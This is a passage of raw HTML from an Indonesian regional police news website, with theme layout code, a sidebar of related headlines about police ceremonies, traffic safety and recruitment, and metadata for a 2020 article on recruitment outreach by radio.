                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/pimpin-upacara-satyalancana-wakapolda-babel-tekankan-4-pesan-penting-untuk-jaga-marwah-institusi/"  rel="bookmark" class="td-image-wrap " title="Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.14.10-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/pimpin-upacara-satyalancana-wakapolda-babel-tekankan-4-pesan-penting-untuk-jaga-marwah-institusi/"  rel="bookmark" title="Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi">Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/wakapolda-babel-pimpin-upacara-penganugerahan-satyalancana-pengabdian-bagi-132-personel/"  rel="bookmark" class="td-image-wrap " title="Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.14.10-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/wakapolda-babel-pimpin-upacara-penganugerahan-satyalancana-pengabdian-bagi-132-personel/"  rel="bookmark" title="Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel">Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-image-wrap{padding-bottom:90%}.tdi_57 .td-module-meta-info{padding:0 0 0 10px}.tdi_57 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_57 .td-module-container:before{bottom:-8px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"custom_title":"Berita Lainnya","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-64877","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "5";
block_tdi_57.found_posts = "23436";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "4688";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Lainnya</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/ditlantas-polda-babel-tekan-angka-kecelakaan-melalui-dikmas-lantas-di-sekolah/"  rel="bookmark" class="td-image-wrap " title="Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-26-14-34-16-698_com.google.android.apps_.photos-edit-696x916.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/ditlantas-polda-babel-tekan-angka-kecelakaan-melalui-dikmas-lantas-di-sekolah/"  rel="bookmark" title="Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah">Ditlantas Polda Babel Tekan Angka Kecelakaan Melalui Dikmas Lantas di Sekolah</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/biro-sdm-polda-kepulauan-bangka-belitung-gelar-seleksi-cat-psikologi-sipss-t-a-2026/"  rel="bookmark" class="td-image-wrap " title="Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-26-12-56-26-53_6012fa4d4ddec268fc5c7112cbb265e7-696x368.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/biro-sdm-polda-kepulauan-bangka-belitung-gelar-seleksi-cat-psikologi-sipss-t-a-2026/"  rel="bookmark" title="Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026">Biro SDM Polda Kepulauan Bangka Belitung Gelar Seleksi CAT Psikologi SIPSS T.A 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/pimpin-upacara-satyalancana-wakapolda-babel-tekankan-4-pesan-penting-untuk-jaga-marwah-institusi/"  rel="bookmark" class="td-image-wrap " title="Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.14.10-1-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/pimpin-upacara-satyalancana-wakapolda-babel-tekankan-4-pesan-penting-untuk-jaga-marwah-institusi/"  rel="bookmark" title="Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi">Pimpin Upacara Satyalancana, Wakapolda Babel Tekankan 4 Pesan Penting untuk Jaga Marwah Institusi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/wakapolda-babel-pimpin-upacara-penganugerahan-satyalancana-pengabdian-bagi-132-personel/"  rel="bookmark" class="td-image-wrap " title="Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.14.10-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/wakapolda-babel-pimpin-upacara-penganugerahan-satyalancana-pengabdian-bagi-132-personel/"  rel="bookmark" title="Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel">Wakapolda Babel Pimpin Upacara Penganugerahan Satyalancana Pengabdian bagi 132 Personel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/polda-babel-intensifkan-pelayanan-pengaturan-arus-lalu-lintas-pagi-dan-sore-hari/"  rel="bookmark" class="td-image-wrap " title="Polda Babel Intensifkan Pelayanan Pengaturan Arus Lalu Lintas Pagi dan Sore Hari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG-20260126-WA0007-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/26/polda-babel-intensifkan-pelayanan-pengaturan-arus-lalu-lintas-pagi-dan-sore-hari/"  rel="bookmark" title="Polda Babel Intensifkan Pelayanan Pengaturan Arus Lalu Lintas Pagi dan Sore Hari">Polda Babel Intensifkan Pelayanan Pengaturan Arus Lalu Lintas Pagi dan Sore Hari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/author/adminpoldababel/"></span><meta itemprop="datePublished" content="2020-01-20T14:03:05+07:00"><meta itemprop="dateModified" content="2020-01-20T14:03:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn-300x88.png"></span><meta itemprop="name" content="Tribratanews Polda Babel"></span><meta itemprop="headline" content="Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg"><meta itemprop="width" content="314"><meta itemprop="height" content="167"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61{position:relative}.tdi_61 .tdc-row-divider{overflow:hidden}.tdi_61 .tdc-row-divider-top .tdm-svg{height:100px;fill:#ffffff}.tdi_61 .tdc-row-divider-top .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_61 .tdc-row-divider-top{top:px}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_61{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_63{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_64 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:200px!important}}@media (max-width:767px){.tdi_64{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_64{width:100px}.tdi_64 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_64 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/05/Mobile-APP-scaled-1-300x181.png"  title="Mobile APP" width="300" height="181"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:20px!important}}</style>
